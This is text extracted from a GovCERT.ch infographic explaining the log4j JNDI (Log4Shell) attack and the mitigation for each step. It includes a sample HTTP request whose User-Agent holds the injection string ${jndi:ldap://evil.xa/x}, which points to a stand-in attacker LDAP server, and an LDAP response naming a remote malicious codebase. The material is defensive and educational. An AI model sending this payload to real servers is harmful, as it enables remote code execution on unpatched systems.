 The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
BLOCK WITH WAF
The string is passed to log4j
for logging
“ ”
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
LOG
Malicious LDAP Server
ldap://evil.xa
1
2
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
cc GovCERT.ch